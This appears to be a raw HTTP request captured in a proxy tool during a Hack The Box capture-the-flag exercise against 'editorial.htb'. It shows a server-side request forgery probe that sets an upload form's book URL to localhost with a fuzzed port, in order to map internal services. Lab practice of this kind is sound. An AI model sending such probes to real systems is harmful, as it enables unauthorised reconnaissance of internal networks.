 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------1209166866989139342452241791
8 Content-Length: 360
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------1209166866989139342452241791
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:FUZZ
18 -----------------------------1209166866989139342452241791
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------1209166866989139342452241791--
24